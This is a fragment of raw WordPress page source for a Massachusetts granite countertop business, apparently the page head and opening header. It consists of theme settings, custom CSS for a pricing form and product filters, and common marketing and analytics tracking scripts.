var dtLocal = {"themeUrl":"https:\/\/thegranitebrothers.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"15357","ajaxurl":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/thegranitebrothers.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d25f021f3b","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":260,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/thegranitebrothers.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":700,"firstSwitchPointHeight":120,"secondSwitchPointHeight":76,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png\" srcset=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w, https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png\" srcset=\"https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w, https:\/\/thegranitebrothers.com\/wp-content\/uploads\/2017\/05\/small_granite-brothers-logo.png 250w\" width=\"250\" height=\"61\"   sizes=\"250px\" alt=\"Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"ecc0f6ba32970835e18b08b4f4d2ec2c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.2" id="dt-above-fold-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.5.2" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://thegranitebrothers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thegranitebrothers.com/wp-json/wp/v2/posts/15357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thegranitebrothers.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fbest-kitchen-counters-cooking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thegranitebrothers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegranitebrothers.com%2Fbest-kitchen-counters-cooking%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f106974-p"] button.cf7mls_next {   }div[id^="wpcf7-f106974-p"] button.cf7mls_back {   }div[id^="wpcf7-f106817-p"] button.cf7mls_next {   }div[id^="wpcf7-f106817-p"] button.cf7mls_back {   }div[id^="wpcf7-f51085-p"] button.cf7mls_next {   }div[id^="wpcf7-f51085-p"] button.cf7mls_back {   }div[id^="wpcf7-f51076-p"] button.cf7mls_next {   }div[id^="wpcf7-f51076-p"] button.cf7mls_back {   }div[id^="wpcf7-f44866-p"] button.cf7mls_next {   }div[id^="wpcf7-f44866-p"] button.cf7mls_back {   }</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT76Z9P5');</script>
<!-- End Google Tag Manager -->
<script>console.log("bilal g");</script>









<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98864180-1"></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-155203447-1');</script>

<link rel="pingback" href="https://thegranitebrothers.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<div
  class="cf-turnstile"
  data-sitekey="0x4AAAAAACOCTGV8DM8xwVMx"
  data-theme="light"
  data-size="normal"
  data-callback="onSuccess"
></div><script>  src="https://challenges.cloudflare.com/turnstile/v0/api.js"
  async
  defer
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1808252272820609');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1808252272820609&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript" src="https://pixel.visitiq.io/vpixel.js"></script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-XJJMRD4LZR" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-XJJMRD4LZR', {} );
</script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-200x200.png" />
<meta name="msapplication-TileImage" content="https://thegranitebrothers.com/wp-content/uploads/2017/05/cropped-small_granite-brothers-logo-300x300.png" />
		<style id="wp-custom-css">
			.page-generator-pro-yelp.page-generator-pro-yelp-list {
    grid-template-columns: repeat(2, 1fr);
}
.page-generator-pro-yelp .business .name {
    font-size: 17px;
    font-weight: 700;
    color: #252525;
    margin-bottom: 10px;
    text-align: center;
}
.page-generator-pro-yelp .business {
    border: solid 1px #eee;
    padding: 20px;
    box-shadow: 0px 0px 15px -2px rgb(0 0 0 / 10%);
}
.page-generator-pro-yelp .business + p {
    display: none;
}

.page-generator-pro-map {
    margin: 20px 0;
}

.page-template-near-us-template .content ul li {
    display: inline-block;
    width: 33%;
}
.entry-content {
    padding-top: 50px;
}

.contact-form p label {
    color: #000!important;
    width: 100%;
}
.contact-form {
    background: #dae3ea;
    padding: 40px 40px 5px;
    border-radius: 3px;
    box-shadow: 1px 1px 1px 1px #cecece;
}
.contact-form h3 span ,.contact-form h3 strong {
    color: #ec1c25;
}
.contact-form h3 {
    text-align: center;
}

fieldset.fieldset-cf7mls.cf7mls_current_fs {width: auto;padding: 50px 40px;}

select.wpcf7-form-control.wpcf7-select {
    appearance: auto !important;
}




/*Dynamic Pricing*/

#content .dynamic_pricing_sec {
  position: relative;
  margin: 5rem auto;
  background: #fff;
  width: 100%;
  border-radius: 1px;
}
#content .dynamic_pricing_sec::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(0.98);
          transform: scale(0.98);
  -webkit-transition: -webkit-transform 0.28s ease-in-out;
  transition: -webkit-transform 0.28s ease-in-out;
  transition: transform 0.28s ease-in-out;
  transition: transform 0.28s ease-in-out, -webkit-transform 0.28s ease-in-out;
  z-index: -1;
}
#content .dynamic_pricing_sec:hover::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
#content .dynamic_pricing_sec .form-radio,
#content .dynamic_pricing_sec .form-group {
  position: relative;
  margin-top: 2.25rem;
  margin-bottom: 2.25rem;
}

#content .dynamic_pricing_sec .form-inline > .form-group,
#content .dynamic_pricing_sec .form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

#content .dynamic_pricing_sec .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
#content .dynamic_pricing_sec .checkbox .form-help, #content .dynamic_pricing_sec .form-radio .form-help, #content .dynamic_pricing_sec .form-group .form-help {
  position: absolute;
  width: 100%;
}
#content .dynamic_pricing_sec .checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

#content .dynamic_pricing_sec .form-group input {
  height: 1.9rem;
}
#content .dynamic_pricing_sec .form-group textarea {
  resize: none;
}
#content .dynamic_pricing_sec .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
#content .dynamic_pricing_sec .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #b3b3b3;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
#content .dynamic_pricing_sec .form-group .bar {
  position: relative;
  border-bottom: 0.0625rem solid #999 !important;
  display: block;
}
#content .dynamic_pricing_sec .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
#content .dynamic_pricing_sec .form-group input,
#content .dynamic_pricing_sec .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
#content .dynamic_pricing_sec .form-group input[type="file"] {
  line-height: 1;
}
#content .dynamic_pricing_sec .form-group input[type="file"] ~ .bar {
  display: none;
}
#content .dynamic_pricing_sec .form-group select,
#content .dynamic_pricing_sec .form-group input:focus,
#content .dynamic_pricing_sec .form-group input:valid,
#content .dynamic_pricing_sec .form-group input.form-file,
#content .dynamic_pricing_sec .form-group input.has-value,
#content .dynamic_pricing_sec .form-group textarea:focus,
#content .dynamic_pricing_sec .form-group textarea:valid,
#content .dynamic_pricing_sec .form-group textarea.form-file,
#content .dynamic_pricing_sec .form-group textarea.has-value {
  color: #333;
}
#content .dynamic_pricing_sec .form-group select ~ .control-label,
#content .dynamic_pricing_sec .form-group input:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group input:valid ~ .control-label,
#content .dynamic_pricing_sec .form-group input.form-file ~ .control-label,
#content .dynamic_pricing_sec .form-group input.has-value ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:valid ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea.form-file ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
#content .dynamic_pricing_sec .form-group select:focus,
#content .dynamic_pricing_sec .form-group input:focus,
#content .dynamic_pricing_sec .form-group textarea:focus {
  outline: none;
}
#content .dynamic_pricing_sec .form-group select:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group input:focus ~ .control-label,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
#content .dynamic_pricing_sec .form-group select:focus ~ .bar::before,
#content .dynamic_pricing_sec .form-group input:focus ~ .bar::before,
#content .dynamic_pricing_sec .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}

#content .dynamic_pricing_sec .checkbox label,
#content .dynamic_pricing_sec .form-radio label {
  position: relative;
  cursor: pointer;
  padding-left: 2rem;
  text-align: left;
  color: #333;
  display: block;
}
#content .dynamic_pricing_sec .checkbox input,
#content .dynamic_pricing_sec .form-radio input {
  width: auto;
  opacity: 0.00000001;
  position: absolute;
  left: 0;
}

#content .dynamic_pricing_sec .radio {
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .radio .helper {
  position: absolute;
  top: -0.25rem;
  left: -0.25rem;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  color: #999;
}
.qty-input {
    display: none;
}
#content .dynamic_pricing_sec .radio .helper::before, #content .dynamic_pricing_sec .radio .helper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  margin: 0.25rem;
  width: 1rem;
  height: 1rem;
  -webkit-transition: -webkit-transform 0.28s ease;
  transition: -webkit-transform 0.28s ease;
  transition: transform 0.28s ease;
  transition: transform 0.28s ease, -webkit-transform 0.28s ease;
  border-radius: 50%;
  border: 0.125rem solid currentColor;
}
#content .dynamic_pricing_sec .radio .helper::after {
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: #337ab7;
  border-color: #337ab7;
}
#content .dynamic_pricing_sec .radio label:hover .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .radio input:checked ~ .helper::after {
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}
#content .dynamic_pricing_sec .radio input:checked ~ .helper::before {
  color: #337ab7;
}

#content .dynamic_pricing_sec .checkbox {
  margin-top: 3rem;
  margin-bottom: 1rem;
}
#content .dynamic_pricing_sec .checkbox .helper {
  color: #999;
  position: absolute;
  top: 0;
  left: 0;
  width: 1rem;
  height: 1rem;
  z-index: 0;
  border: 0.125rem solid currentColor;
  border-radius: 0.0625rem;
  -webkit-transition: border-color 0.28s ease;
  transition: border-color 0.28s ease;
}
#content .dynamic_pricing_sec .checkbox .helper::before, #content .dynamic_pricing_sec .checkbox .helper::after {
  position: absolute;
  height: 0;
  width: 0.2rem;
  background-color: #337ab7;
  display: block;
  -webkit-transform-origin: left top;
          transform-origin: left top;
  border-radius: 0.25rem;
  content: '';
  -webkit-transition: opacity 0.28s ease, height 0s linear 0.28s;
  transition: opacity 0.28s ease, height 0s linear 0.28s;
  opacity: 0;
}
#content .dynamic_pricing_sec .checkbox .helper::before {
  top: 0.65rem;
  left: 0.38rem;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
  box-shadow: 0 0 0 0.0625rem #fff;
}
#content .dynamic_pricing_sec .checkbox .helper::after {
  top: 0.3rem;
  left: 0;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
#content .dynamic_pricing_sec .checkbox label:hover .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper {
  color: #337ab7;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::after, .checkbox input:checked ~ .helper::before {
  opacity: 1;
  -webkit-transition: height 0.28s ease;
  transition: height 0.28s ease;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::after {
  height: 0.5rem;
}
#content .dynamic_pricing_sec .checkbox input:checked ~ .helper::before {
  height: 1.2rem;
  -webkit-transition-delay: 0.28s;
          transition-delay: 0.28s;
}

#content .dynamic_pricing_sec .radio + .radio,
#content .dynamic_pricing_sec .checkbox + .checkbox {
  margin-top: 1rem;
}

#content .dynamic_pricing_sec .has-error .legend.legend, .has-error.form-group .control-label.control-label {
  color: #d9534f;
}
#content .dynamic_pricing_sec .has-error.form-group .form-help,
#content .dynamic_pricing_sec .has-error.form-group .helper, #content .dynamic_pricing_sec .has-error.checkbox .form-help,
#content .dynamic_pricing_sec .has-error.checkbox .helper, #content .dynamic_pricing_sec .has-error.radio .form-help,
#content .dynamic_pricing_sec .has-error.radio .helper, #content .dynamic_pricing_sec .has-error.form-radio .form-help,
#content .dynamic_pricing_sec .has-error.form-radio .helper {
  color: #d9534f;
}
#content .dynamic_pricing_sec .has-error .bar::before {
  background: #d9534f;
  left: 0;
  width: 100%;
}

#content .dynamic_pricing_sec .button {
  position: relative;
  background: currentColor;
  border: 1px solid currentColor;
  font-size: 1.1rem;
  color: #4f93ce;
  margin: 3rem 0;
  padding: 0.75rem 3rem;
  cursor: pointer;
  -webkit-transition: background-color 0.28s ease, color 0.28s ease, box-shadow 0.28s ease;
  transition: background-color 0.28s ease, color 0.28s ease, box-shadow 0.28s ease;
  overflow: hidden;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
#content .dynamic_pricing_sec .button span {
  color: #fff;
  position: relative;
  z-index: 1;
}
#content .dynamic_pricing_sec .button::before {
  content: '';
  position: absolute;
  background: #071017;
  border: 50vh solid #1d4567;
  width: 30vh;
  height: 30vh;
  border-radius: 50%;
  display: block;
  top: 50%;
  left: 50%;
  z-index: 0;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
}
#content .dynamic_pricing_sec .button:hover {
  color: #337ab7;
  box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}
#content .dynamic_pricing_sec .button:active::before, #content .dynamic_pricing_sec .button:focus::before {
  -webkit-transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s;
  transition: transform 1.12s ease, opacity 0.28s ease 0.364s, -webkit-transform 1.12s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 0;
}
#content .dynamic_pricing_sec .button:focus {
  outline: none;
}




#content .dynamic_pricing_sec .form-row {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
}
* {
    box-sizing: border-box;
}
#content .dynamic_pricing_sec .width-50 {
    width: 50%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .width-100 {
    width: 100%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .width-33 {
    width: 33.33%;
    padding: 0 15px;
}
#content .dynamic_pricing_sec .width-25{
    width: 25%;
    padding: 0 15px;
}

#content .dynamic_pricing_sec .select_item {
    padding: 20px 20px;
    border: 2px solid #e3e3e3 !important;
    margin: 0 10px;
    text-align: center;
    cursor: pointer;
}

#content .dynamic_pricing_sec .select_main {
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
}
#content .dynamic_pricing_sec .select_item.active {border-color: #e5493a !important;}

#content .dynamic_pricing_sec button {
    color: #fff;
    background-color: #28a7fb;
    background: #28a7fb;
}


#content .qty-input button.qty-count.qty-count--minus {
    position: absolute;
    left: 7px;
    background: #000;
    border: none;
    color: #ffff;
    top: 40%;
    font-size: 0;
    font-weight: 300;
    padding: 0;
    width: 25px;
    height: 25px;
    border-radius: 100%;
    text-align: center;
}

#content .qty-input input.product-qty.sink_cutout_qty {
    width: 30px !important;
    display: inline-block;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: 700;
}

#content .qty-input button.qty-count.qty-count--minus::before{content: "-";text-align: center;font-size: 35px;line-height: 17px;}
#content .qty-input button.qty-count.qty-count--add::before {content: "+";text-align: center;font-size: 25px;line-height: 25px;}

#content button.qty-count.qty-count--add {
    position: absolute;
    right: 8px;
    background: #000;
    border: none;
    color: #ffff;
    top: 40%;
    font-size: 0;
    font-weight: 300;
    padding: 0;
    width: 25px;
    height: 25px;
    border-radius: 100%;
    text-align: center;
}

#content .dynamic_pricing_sec .select_item.sink_cutout_item {
    padding: 40px 20px;
}

#content .dynamic_pricing_sec .select_item {
    font-weight: 700;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
	position:relative;
}

.regular_price {
    left: 14%;
}

.sale-price {
    left: 36%;
}

#content .dynamic_pricing_sec .select_item.sink_cutout_item.active .qty-input {
    display: block;
}


.woof {
    width: calc(25% - 10px);
    margin-right: 10px;
    background: #f0f0f0;
}

.woocommerce.columns-4.woocommerce-page.woof_shortcode_output {
    width: 75%;
}

.woof_container_inner h4 {
    background: #0f75bc;
    padding: 10px 30px 10px 10px;
    color: #fff;
    font-size: 16px !important;
    position: relative;
	text-transform: capitalize;
	cursor: pointer;
}

.woof_container_inner h4::before {content: "+";position: absolute;right: 0;height: 100%;top: 0;line-height: 47px;font-size: 25px;font-weight: 300;width: 30px;text-align: center;}

.woof_container_inner {
    margin-bottom: 20px !important;
}

span.irs.js-irs-0.irs-with-grid {
    padding: 0px 30px;
}

.woof_block_html_items {
    display: none;
}
.woof_container_inner.opened h4::before {
    content: "-";
}
.woof_price_filter .woof_container_inner h4::before {
    content: none;
}
ul.woof_list {
    list-style: none;
}
.woof_block_html_items {
    padding: 0 20px;
}

.woof_block_html_items ul {
    margin: 0;
}


.woof_submit_search_form_container {
    margin-bottom: 20px;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

button.button.woof_reset_search_form {order: 1;}

button.button.woof_submit_search_form {
    background: #34a6f7;
    color: #fff;
}

.woof_price_filter_txt_container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

input.woof_price_filter_txt.woof_price_filter_txt_from,input.woof_price_filter_txt.woof_price_filter_txt_to {
    width: calc(30% - 20px);
    margin: 0 !important;
}

/* 12-05-2022 */
.woocommerce.widget_products .sale-price{
    bottom:17%;
}
.woocommerce.widget_products .regular_price{
    bottom:17%;
}
.woocommerce.widget_products .percent {
    bottom:20.5%;
}
.single-related-posts .related-item {
    float: left;
    width: 100%;
}
a.nav-previous svg {
    width: 10px;
}
a.nav-next svg{
    width: 10px;
}
.blog-media.wf-td {
    width: 100% !important;
}
.blog-content.wf-td{
	width: 95% !important;
}
.alignleft {
        margin: 0 0px 0px 0px !important;
 
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>window.addEventListener('message', function(e) {var scroll_height = e.data;document.getElementById('gpp-calc').style.height = scroll_height + 'px';},false);

</script>

<!-- <script>
// Product categories header sticky js code
window.onscroll = function() {
    
	myFunction()
};
var header = document.getElementById("header-widget-area");
var sticky = header.offsetTop;

function myFunction() {
	
   if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
        document.getElementById("top-product-page").style.top = "-9px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    } else {
        header.classList.remove("sticky");
        document.getElementById("top-product-page").style.top = "109px";
        document.getElementById("top-product-page").style.zIndex = "99999999 !important";
        document.getElementById("top-product-page").style.left = "90px";
    }
}
	</script> -->

<script>
function proMenu() {
  var x = document.getElementById("header-widget-area");
  if(x.style.display === "none" || x.style.display === "") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
}
	
	
	

</script> 

<style id='the7-custom-inline-css' type='text/css'>
.menu-item-44794{
	background-color: red;
}
.menu-item-44794 .menu-item-text span{
	color:#fff !important;
}
@media(max-width:1024px){
  .banner-right a>img{
	height:auto !important;
	width:100% !important;
  }
	.customVideoWrapper video{
		height: auto !important;
	}
	.banner-btn .vc_btn3-container a{
    width: 100%;
  }
	
}
.product_title,
.entry-title {
    color:white !important;
}
@media screen and (min-width: 768px) {
    .product_title,
    .entry-title {
        display: none !important;
    }
}

/* Show on mobile devices */
@media screen and (max-width: 767px) {
    .product_title,
    .entry-title {
        display: block !important;
    }
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-15357 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 the7-core-ver-2.7.10 woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-12.5.2 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MT76Z9P5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://ipapi.optiryte.com/scripts/datazappgeoloc.js" async></script>
<script type="text/javascript" async>	
	function Datazapp() {
    var xmlHttp = new XMLHttpRequest();
    xmlHttp.onreadystatechange = function() {
        if (xmlHttp.readyState == 4 && xmlHttp.status == 200) callback(xmlHttp.responseText);
    }
    var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV";
    if (CoOrdinates._latitude != null) {
        console.log(CoOrdinates);
        var theUrl = "https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV&lat=" + CoOrdinates._latitude + "&long=" + CoOrdinates._longitude + "&acc=" + CoOrdinates._accuracy
    }
    console.log(theUrl);
    xmlHttp.open("POST", theUrl, true);
    xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    var params = "Token=Test";
    xmlHttp.send(null);
}

function callback(xhttp) {
    console.log("reply", xhttp);
}
</script><script type="text/javascript" async>function r(e){/in/.test(document.readyState)?setTimeout("r("+e+")",9):e()}function callback(e){console.log("reply",e)}r(function(){var e=new XMLHttpRequest;e.onreadystatechange=function(){4==e.readyState&&200==e.status&&callback(e.responseText)};var t=window.location.href;e.open("POST","https://ipapi.optiryte.com/api/IP?Token=YMKLCMAZBV",!0),e.setRequestHeader("content-type","application/x-www-form-urlencoded"),e.send(t)});</script><script defer src='https://fe.sitedataprocessing.com/cscripts/HNBbHDZBfX-64e6102f.js'></script>


<!-- The7 12.5.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets full-height dividers surround line-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop in-top-bar-left in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://thegranitebrothers.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon fas fa-search"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
